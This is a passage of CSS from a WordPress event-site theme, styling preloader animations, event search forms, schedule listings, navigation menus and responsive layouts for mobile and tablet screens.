  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

.gallery-caption,
.bypostauthor {
  display: block; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word; }

/* Gutenberg CSS
==================================================*/
.sidebar-inactive .wp-block-image.alignfull img {
  width: 100%; }

.wp-block-image img {
  margin: 0 !important; }

figure, .wp-caption, .wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%; }

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 10px 5px;
  font-size: 14px;
  -webkit-transition: margin-bottom 0.3s ease;
  -ms-transition: margin-bottom 0.3s ease;
  -o-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease; }

.wp-block-gallery figure:hover figcaption, .wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd, .wp-caption-overlay .wp-caption:hover .wp-caption-text, .wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  margin-bottom: -6em; }

.wp-block-image figure figcaption,
.wp-block-image figcaption {
  font-size: 13px; }

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-image: -webkit-linear-gradient(70deg, #e7015e 0%, #d20055 100%);
  background-image: -o-linear-gradient(70deg, #e7015e 0%, #d20055 100%);
  background-image: linear-gradient(20deg, #e7015e 0%, #d20055 100%);
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out; }

#preloader.loaded {
  top: -200%; }

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%; }

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out; }

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 4px 23px;
  background: #3b1d82;
  color: #fff !important;
  line-height: 42px; }

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

.preloader-logo {
  max-width: 200px;
  width: 180px;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

/*===========================
    Recent Post
=============================*/
.recent-post-widget .widget-post {
  padding-bottom: 20px; }
  .recent-post-widget .widget-post img {
    max-width: 110px; }
  .recent-post-widget .widget-post .media-body {
    margin-left: 20px;
    text-align: left; }
    .recent-post-widget .widget-post .media-body .post-meta {
      color: #666666;
      font-size: 14px; }
    .recent-post-widget .widget-post .media-body .entry-title {
      margin-bottom: 0;
      font-size: 16px;
      line-height: 22px; }
      .recent-post-widget .widget-post .media-body .entry-title a {
        color: #101010; }
      .recent-post-widget .widget-post .media-body .entry-title:hover a {
        color: #e7015e; }
  .recent-post-widget .widget-post:last-child {
    padding-bottom: 0; }

/* archive banner */
.ts_eventin_banner {
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  position: relative;
  min-height: 325px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 174px 0 130px; }
  .ts_eventin_banner .banner-area {
    min-height: 325px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-bottom: 30px; }
  .ts_eventin_banner::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(4, 26, 87, 0.85); }
  .ts_eventin_banner .banner-title {
    font-size: 45px;
    line-height: 1;
    letter-spacing: 0.3px;
    font-weight: 600;
    margin-bottom: 5px; }
  .ts_eventin_banner .banner-subtitle {
    font-size: 18px;
    font-weight: 400;
    line-height: 1.5rem;
    color: rgba(255, 255, 255, 0.7) !important; }
  .ts_eventin_banner .breadcrumb {
    display: none; }
  .ts_eventin_banner .etn-single-event-img {
    min-height: 360px;
    border-radius: 12px;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center; }
  .ts_eventin_banner.event-banner .breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 10px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .ts_eventin_banner.event-banner .breadcrumb li {
      color: #ffffff; }
  .ts_eventin_banner.event-banner::before {
    opacity: 0; }

/* archive banner */
.etn_search_archive_sidebar {
  max-width: 350px;
  width: 100%; }
  .etn_search_archive_sidebar .widget_media_image a {
    display: block; }
  .etn_search_archive_sidebar img {
    width: 100%; }

.banner_search_form_wraper {
  margin-top: -60px; }

.etn_event_form_title {
  font-weight: 600;
  font-size: 32px;
  line-height: 1.09;
  letter-spacing: 0.02px;
  color: #041a57;
  margin-bottom: 30px; }

.etn_search_bottom_area_text {
  font-size: 18px;
  line-height: 1.1;
  font-weight: 400;
  color: #3c4144; }

.etn_exhibz_inline_form_top,
.etn_event_inline_form {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  padding-right: 20px;
  background: #ffffff;
  position: relative;
  border-radius: 12px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 25px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08); }
  .etn_exhibz_inline_form_top:before,
  .etn_event_inline_form:before {
    left: 20px;
    right: 20px;
    z-index: -1;
    bottom: -10px;
    height: 100%;
    opacity: 0.5;
    content: "";
    position: absolute;
    border-radius: 12px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 70px 99px rgba(0, 0, 0, 0.08); }
  .etn_exhibz_inline_form_top .etn_exhibz_select,
  .etn_exhibz_inline_form_top .etn_event_select,
  .etn_event_inline_form .etn_exhibz_select,
  .etn_event_inline_form .etn_event_select {
    border: none !important;
    padding: 0 0 0 35px !important;
    color: #041a57;
    font-size: 15px; }
  .etn_exhibz_inline_form_top .input-group,
  .etn_event_inline_form .input-group {
    padding: 20px 30px;
    border-right: 1px solid #dfe1e5;
    width: 24%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1; }
    .etn_exhibz_inline_form_top .input-group:first-child,
    .etn_event_inline_form .input-group:first-child {
      width: 31%; }
    .etn_exhibz_inline_form_top .input-group:nth-child(3),
    .etn_event_inline_form .input-group:nth-child(3) {
      border-right: none; }
    .etn_exhibz_inline_form_top .input-group input,
    .etn_event_inline_form .input-group input {
      width: 100%;
      border: none;
      height: 70px;
      padding: 0px;
      display: block;
      font-size: 16px;
      font-weight: 400;
      border-radius: 0px;
      padding-left: 35px;
      background-color: transparent; }
  .etn_exhibz_inline_form_top .input-group-prepend,
  .etn_event_inline_form .input-group-prepend {
    top: 50%;
    left: 30px;
    z-index: 1;
    margin: 0px;
    padding: 0px;
    line-height: 1;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
  .etn_exhibz_inline_form_top .input-group-text,
  .etn_event_inline_form .input-group-text {
    padding: 0px;
    border: none;
    color: #3c4144;
    line-height: 1;
    font-size: 18px;
    border-radius: 0px;
    background-color: transparent; }
  .etn_exhibz_inline_form_top .select2-container--default .select2-selection--single,
  .etn_event_inline_form .select2-container--default .select2-selection--single {
    border: none;
    height: auto;
    border-radius: 0px;
    padding-left: 35px;
    background-color: transparent; }
    .etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__rendered,
    .etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
      padding: 0px;
      height: 70px;
      line-height: 70px;
      font-weight: 400;
      font-size: 16px;
      color: #041a57; }
    .etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow,
    .etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow {
      top: 50%;
      right: 0;
      width: auto;
      height: auto;
      position: absolute;
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%); }
      .etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow b,
      .etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow b {
        top: 50%;
        left: 50%;
        width: 10px;
        height: 10px;
        border: none;
        margin: 0px;
        display: inline-block;
        background-size: 100%;
        background-repeat: no-repeat;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        background-position: center center;
        background-image: url(../images/down-arrow.png); }
  .etn_exhibz_inline_form_top .btn.btn-primary,
  .etn_exhibz_inline_form_top .etn-btn.etn-btn-primary,
  .etn_event_inline_form .btn.btn-primary,
  .etn_event_inline_form .etn-btn.etn-btn-primary {
    line-height: 1;
    font-size: 16px;
    font-weight: 400;
    padding: 27px 46px;
    background: #ff007a;
    border-radius: 12px;
    margin-left: 20px;
    height: auto; }
    .etn_exhibz_inline_form_top .btn.btn-primary:hover,
    .etn_exhibz_inline_form_top .etn-btn.etn-btn-primary:hover,
    .etn_event_inline_form .btn.btn-primary:hover,
    .etn_event_inline_form .etn-btn.etn-btn-primary:hover {
      color: #ffffff; }
  .etn_exhibz_inline_form_top .etn-event-search-wrapper,
  .etn_event_inline_form .etn-event-search-wrapper {
    margin: auto; }
    .etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary,
    .etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
      line-height: 1;
      font-size: 16px;
      font-weight: 400;
      padding: 27px 46px;
      background: #ff007a;
      border-radius: 12px;
      margin-left: 20px;
      height: auto; }
      .etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover,
      .etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover {
        color: #ffffff; }

.etn_event_inline_form {
  padding-right: 0; }

.etn_exhibz_inline_form_bottom,
.etn_event_inline_form_bottom {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  margin-bottom: 20px;
  padding-top: 45px; }
  .etn_exhibz_inline_form_bottom .etn_exhibz_select,
  .etn_exhibz_inline_form_bottom .etn_event_select,
  .etn_event_inline_form_bottom .etn_exhibz_select,
  .etn_event_inline_form_bottom .etn_event_select {
    border-radius: 8px;
    border-style: solid !important;
    border-color: #f2f2f2 !important;
    border-width: 1px !important;
    padding: 0 25px !important;
    height: 55px !important;
    line-height: 55px;
    width: 100% !important;
    color: #041a57;
    font-size: 15px; }
  .etn_exhibz_inline_form_bottom .etn_exhibz_inline_input_label,
  .etn_exhibz_inline_form_bottom .etn_event_inline_input_label,
  .etn_event_inline_form_bottom .etn_exhibz_inline_input_label,
  .etn_event_inline_form_bottom .etn_event_inline_input_label {
    font-size: 14px;
    line-height: 1.07;
    color: rgba(4, 26, 87, 0.5);
    margin-bottom: 10px;
    display: block; }
  .etn_exhibz_inline_form_bottom .select2-selection--single,
  .etn_event_inline_form_bottom .select2-selection--single {
    border-radius: 8px;
    border-style: solid;
    border-color: #f2f2f2;
    border-width: 1px !important;
    height: 55px;
    line-height: 55px;
    width: 100%; }
  .etn_exhibz_inline_form_bottom .select2-container--default,
  .etn_event_inline_form_bottom .select2-container--default {
    width: 100% !important; }
    .etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered,
    .etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered {
      font-size: 15px;
      height: 55px;
      line-height: 55px;
      font-weight: 500;
      color: #041a57;
      padding: 0 25px; }
    .etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow,
    .etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow {
      top: 50%;
      right: 20px;
      text-align: center;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
      .etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b,
      .etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b {
        width: 10px;
        height: 10px;
        border: none;
        margin: 0px;
        display: inline-block;
        background-size: 100%;
        background-repeat: no-repeat;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        background-position: center center;
        background-image: url(../images/down-arrow.png); }
  .etn_exhibz_inline_form_bottom .preview_type_lists,
  .etn_event_inline_form_bottom .preview_type_lists {
    border-radius: 8px;
    border-style: solid;
    border-color: #f2f2f2;
    border-width: 1px;
    display: inline-block; }
    .etn_exhibz_inline_form_bottom .preview_type_lists li,
    .etn_event_inline_form_bottom .preview_type_lists li {
      display: inline-block;
      height: 53px;
      line-height: 53px;
      padding: 0 20px;
      border-style: solid;
      border-color: #f2f2f2;
      border-width: 0px 1px 0px 0; }
      .etn_exhibz_inline_form_bottom .preview_type_lists li:last-child,
      .etn_event_inline_form_bottom .preview_type_lists li:last-child {
        border-width: 0; }

/* search box styling for tab & mobile device - start */
@media screen and (max-width: 1200px) {
  .etn_exhibz_inline_form_top .input-group {
    width: 23%; }
    .etn_exhibz_inline_form_top .input-group:first-child {
      width: 28%; }
  .etn_exhibz_inline_form .input-group {
    width: 25%; }
  .etn_exhibz_inline_form .btn.btn-primary {
    padding: 27px 45px; } }

@media screen and (max-width: 992px) {
  .etn_exhibz_inline_form {
    padding: 15px; }
    .etn_exhibz_inline_form .input-group {
      width: 50%;
      border: none;
      padding: 15px;
      border-bottom: 1px solid #dfe1e5; }
  .etn_exhibz_inline_form .input-group:nth-child(3) {
    border-bottom: none; }
  .etn_exhibz_inline_form .btn.btn-primary {
    margin: 0px;
    width: 50%;
    margin-top: 15px;
    font-size: 15px;
    padding: 18px 30px; }
  .etn_exhibz_inline_form .input-group-prepend {
    left: 15px; }
  .etn_exhibz_inline_form .input-group input {
    height: 50px;
    font-size: 15px; }
  .etn_exhibz_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 50px;
    line-height: 50px; } }

@media screen and (max-width: 768px) {
  .etn_exhibz_inline_form .input-group {
    width: 100%;
    border: none;
    border-bottom: 1px solid #dfe1e5; }
  .etn_exhibz_inline_form .btn.btn-primary {
    width: 100%; }
  .etn_exhibz_inline_form_bottom .select2-container--default {
    margin-bottom: 30px; } }

/* search box styling for tab & mobile device - start */
.preview_type_lists > li {
  cursor: pointer; }
  .preview_type_lists > li svg path {
    fill: #99a0a7; }
  .preview_type_lists > li.active svg path {
    fill: #e7015e; }

.etn_load_more_button {
  text-align: center;
  margin: 30px 0; }
  .etn_load_more_button span {
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    border-radius: 8px;
    margin-bottom: 30px;
    padding: 16px 32px;
    background-color: #e7015e;
    border-color: #e7015e;
    border-style: solid;
    border-width: 2px;
    cursor: pointer;
    display: inline-block;
    -webkit-transition: background-color 0.4s ease;
    -o-transition: background-color 0.4s ease;
    transition: background-color 0.4s ease; }
    .etn_load_more_button span:hover {
      background-color: transparent;
      color: #e7015e;
      border-color: #e7015e; }

.etn_load_more_button.loading span {
  position: relative;
  font-size: 0; }

.etn_load_more_button.loading span:before {
  content: attr(data-loading-text);
  font-size: 16px;
  font-weight: 500; }

.select2-container--open .select2-dropdown {
  left: 0;
  top: 35px;
  border: transparent;
  -webkit-box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
  box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
  border-radius: 0px 0px 10px 10px;
  padding: 10px; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f5f9fb;
  color: #212121; }

.select2-results__options {
  margin: 0 4px; }

.search-results .type-etn {
  margin-bottom: 30px; }

.home .etn_exhibz_search_wraper {
  margin-top: -90px; }

.etn_search_archive_sidebar .widget_media_image a {
  display: block; }

.etn_search_archive_sidebar .widget_media_image img {
  width: 100%; }

body.search-results .main-container {
  padding-top: 40px; }

.home .etn_exhibz_search_wraper {
  margin-top: -90px; }

.ts-event-archive-wrap .etn-event-item {
  padding: 0; }
  .ts-event-archive-wrap .etn-event-item .etn-event-thumb {
    visibility: visible;
    margin-bottom: 0; }
    .ts-event-archive-wrap .etn-event-item .etn-event-thumb > a {
      overflow: hidden; }
  .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper {
    z-index: 1;
    position: relative;
    left: 20px;
    bottom: 20px; }
    .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term {
      font-size: 13px;
      font-weight: 500;
      text-transform: uppercase;
      border-radius: 8px;
      color: #fff;
      background-color: #e7015e;
      z-index: 1;
      padding: 12px 20px;
      line-height: 1; }
  .ts-event-archive-wrap .etn-event-item .etn-event-content {
    padding: 20px 30px 10px; }

.page-template-homepage-template .etn_event_inline_form_bottom {
  display: none !important; }

.page-template-homepage-template .etn_search_bottom_area_text {
  display: none; }

.post-type-archive-etn .etn_event_inline_form {
  -webkit-box-shadow: none;
  box-shadow: none; }
  .post-type-archive-etn .etn_event_inline_form:before {
    -webkit-box-shadow: none;
    box-shadow: none; }

.post-type-archive-etn .etn-advanced-search-form {
  margin-top: -60px; }

@media (min-width: 992px) {
  .xs-navbar ul.navbar-nav > li ul.dropdown-menu {
    opacity: 0; }
  .xs-navbar ul.navbar-nav > li:hover ul.dropdown-menu {
    opacity: 1; }
  .xs-navbar ul.dropdown-menu {
    visibility: hidden;
    display: block;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.28s ease-in-out;
    -moz-transition: all 0.28s ease-in-out;
    -ms-transition: all 0.28s ease-in-out;
    -o-transition: all 0.28s ease-in-out;
    transition: all 0.28s ease-in-out;
    /*.dropdown-menu{
               left:100%;
               .dropdown-menu{
                  left: -100%;
               }
         }*/ }
  .xs-navbar .dropdown:hover > .dropdown-menu {
    visibility: visible; }
    .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
      visibility: visible; }
      .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
        visibility: visible; } }

@media (max-width: 1200px) {
  .header.header-transparent .navbar.navbar-light ul.navbar-nav > li {
    margin: 0 14px; }
  .header-top-info .header-contact-info,
  .header-top-info .social-links {
    display: none; }
  .header-classic .navbar-light .navbar-toggler {
    position: relative;
    top: 0;
    margin: 15px 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .navbar-light .navbar-toggler-icon {
    background-image: none; }
  .header-standard .navbar-toggler {
    top: -48px; }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px; }
    .navbar.navbar-light ul.navbar-nav > li > a {
      line-height: 40px;
      display: block;
      color: #fff; }
      .navbar.navbar-light ul.navbar-nav > li > a:after {
        margin-top: -20px !important; }
    .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
      background: none;
      padding-left: 25px;
      width: auto; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
        color: #fff !important;
        border-top: 1px solid #3c3c3c; }
  .navbar-light .navbar-nav .nav-link:focus,
  .navbar-light .navbar-nav .nav-link:hover,
  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff; }
  .navbar.navbar-light ul.navbar-nav >
li ul.dropdown-menu li.dropdown > a:after {
    content: "\f107";
    right: -18px; }
  .ts-schedule-info ul {
    margin: 50px 0;
    min-height: 215px; }
    .ts-schedule-info ul li a {
      position: relative;
      padding: 70px 0;
      width: 200px;
      height: 200px;
      margin: 0 8px; }
    .ts-schedule-info ul li:nth-child(1) a {
      left: 0;
      top: 0; }
    .ts-schedule-info ul li:nth-child(2) a {
      left: 0;
      top: 0; }
    .ts-schedule-info ul li:nth-child(3) a {
      left: 0;
      top: 0; }
  /* All blog part */
  .sidebar {
    margin-top: 60px; }
  .post {
    padding-right: 0; }
  .navbar-light .navbar-nav .active > .nav-link,
  .navbar-light .navbar-nav .nav-link.active,
  .navbar-light .navbar-nav .nav-link.show,
  .navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e; }
  .ts-single-outcome {
    margin: auto; } }

/* Small Devices Potrait */
@media (max-width: 767px) {
  .author-box {
    padding: 0; }
  .mb-100 {
    margin-bottom: 50px; }
  .btn {
    font-size: 14px; }
  .banner-title {
    font-size: 40px;
    line-height: 100%; }
  .main-slider .banner-item .banner-content-wrap {
    padding: 180px 0 100px; }
  .banner-item .banner-content-wrap .ts-banner-btn .btn {
    margin-bottom: 15px;
    margin-right: 15px; }
    .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
      margin-left: 0 !important; }
  .main-slider .banner-item .banner-content-wrap p.banner-desc {
    padding: 0; }
  .navbar-light .navbar-toggler-icon {
    background-image: none; }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px; }
    .navbar.navbar-light ul.navbar-nav > li > a {
      line-height: 40px;
      display: block;
      color: #fff; }
      .navbar.navbar-light ul.navbar-nav > li > a:after {
        margin-top: -20px !important; }
    .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
      background: none;
      padding-left: 25px;
      width: auto; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
        color: #fff !important;
        border-top: 1px solid #3c3c3c; }
  .navbar-light .navbar-nav .nav-link:focus,
  .navbar-light .navbar-nav .nav-link:hover,
  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff; }
  .navbar.navbar-light ul.navbar-nav >
li ul.dropdown-menu li.dropdown > a:after {
    content: "\f107";
    right: -20px; }
  .header-standard .navbar-toggler {
    top: -50px; }
  .countdown {
    margin-bottom: 40px; }
    .countdown .counter-item {
      margin-bottom: 20px; }
  .ts-count-down .countdown .counter-item {
    width: 50%;
    margin: 0;
    padding-bottom: 0; }
  .schedule-tabs-item .schedule-listing-item
.schedule-slot-speakers {
    -webkit-box-shadow: none;
    box-shadow: none; }
  .schedule-tabs-item ul li:nth-child(even) {
    padding-left: 0; }
  .ts-schedule-info {
    margin-top: 40px;
    margin-bottom: 40px; }
    .ts-schedule-info ul {
      min-height: 150px; }
      .ts-schedule-info ul li a {
        width: 100px;
        height: 100px;
        padding: 35px 0; }
        .ts-schedule-info ul li a h3 {
          font-size: 15px;
          margin-bottom: 0; }
        .ts-schedule-info ul li a span {
          text-transform: capitalize;
          font-size: 12px; }
      .ts-schedule-info ul li:nth-child(1) a {
        top: 30px; }
      .ts-schedule-info ul li:nth-child(2) a {
        left: 76px; }
      .ts-schedule-info ul li:nth-child(3) a {
        top: 30px;
        left: 160px;
        right: auto; }
  .schedule-listing {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    .schedule-listing .schedule-slot-time {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
      padding: 20px 35px; }
    .schedule-listing .schedule-slot-info {
      padding: 35px 40px 35px 35px;
      border-left: 1px dashed #e5e5e5; }
      .schedule-listing .schedule-slot-info .schedule-slot-speakers,
      .schedule-listing .schedule-slot-info .multi-speaker {
        display: none; }
  .schedule-listing-btn {
    margin-top: 40px; }
  .ts-newsletter {
    padding: 40px 20px; }
  .newsletter-form {
    padding: 0 20px; }
  .ts-footer {
    padding: 290px 0 60px; }
  .ts-footer.ts-footer-item .newsletter-form {
    margin-top: 40px; }
  .footer-menu ul {
    text-align: center; }
  .text-right-bottom {
    position: absolute;
    left: 0 !important;
    text-align: center !important; }
  .elementor-10 .elementor-element.elementor-element-1ea6097 > .elementor-element-populated {
    margin-left: 0px; }
  .ts-schedule-nav {
    margin-bottom: 40px; }
    .ts-schedule-nav ul li a {
      display: inline-block;
      padding: 20px 14px;
      margin: 8px 0; }
  .schedule-tabs-item ul:before {
    display: none; }
  .schedule-tabs-item ul li {
    width: 100%; }
  .schedule-tabs-item .schedule-listing-item:before, .schedule-tabs-item .schedule-listing-item:after {
    display: none; }
  .schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 110px 20px 0; }
  .schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 0px 20px 0px 110px;
    margin-bottom: 30px; }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    top: 5px; }
  /* All blog part */
  .sidebar {
    margin-top: 60px; }
  .post-details .entry-header,
  .post-details .post-body {
    padding: 0; }
  .blog-single .entry-footer,
  .blog-single .blog-post-comment,
  .post-navigation .post-previous {
    padding: 0; }
  .blog-single .post-navigation {
    margin: 0 0 40px; }
  .elementor-widget-tabs .elementor-tab-mobile-title {
    padding-left: 0 !important; }
  .post-navigation .post-next {
    text-align: left;
    margin-top: 30px;
    padding: 0; }
  .post-navigation .post-previous,
  .post-navigation .post-next {
    float: none;
    width: 100%;
    display: block;
    border: 0; }
  .comments-list .comment-body {
    margin-left: 0; }
  .blog-post-comment ul, .blog-post-comment ol {
    padding-left: 10px; }
  .post {
    padding-right: 0; }
  .navbar-light .navbar-nav .active > .nav-link,
  .navbar-light .navbar-nav .nav-link.active,
  .navbar-light .navbar-nav .nav-link.show,
  .navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e; }
  .ts-single-outcome {
    margin: auto; } }

/* update css  */
@media (max-width: 767px) {
  .schedule-listing .schedule-slot-info .schedule-slot-speakers, .schedule-listing .schedule-slot-info .multi-speaker {
    display: block;
    position: static;
    margin: 0 0 20px; }
  .schedule-listing .schedule-slot-info .multi-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%; }
    .schedule-listing .schedule-slot-info .multi-speaker .speaker-content {
      padding: 0 10px; }
      .schedule-listing .schedule-slot-info .multi-speaker .speaker-content p {
        margin-bottom: 0; }
  .schedule-listing.multi-schedule-list .schedule-slot-info {
    display: block; }
    .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
      float: none;
      margin-right: 0;
      min-width: 130px;
      text-align: left;
      margin: 0 0 20px; }
      .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
        margin: 0 0 5px; }
  .woocommerce .col2-set .col-1,
  .woocommerce-page .col2-set .col-1,
  .woocommerce .col2-set .col-2,
  .woocommerce-page .col2-set .col-2 {
    max-width: 100%;
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%; } }

@media (max-width: 420px) {
  .schedule-listing .schedule-slot-info .multi-speaker {
    -ms-flex-pack: distribute;
    justify-content: space-around; } }

/* Responsive menu click issue on mobile */
@media (min-width: 992px) {
  .dropdown-menu-toggle {
    display: none; } }

@media (max-width: 991px) {
  .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
    display: none; }
  .dropdown-menu-toggle {
    font-family: FontAwesome;
    position: absolute;
    display: block;
    font-size: 14px;
    right: 0;
    top: 0;
    color: #fff;
    padding: 13px 15px;
    cursor: pointer;
    line-height: 1; }
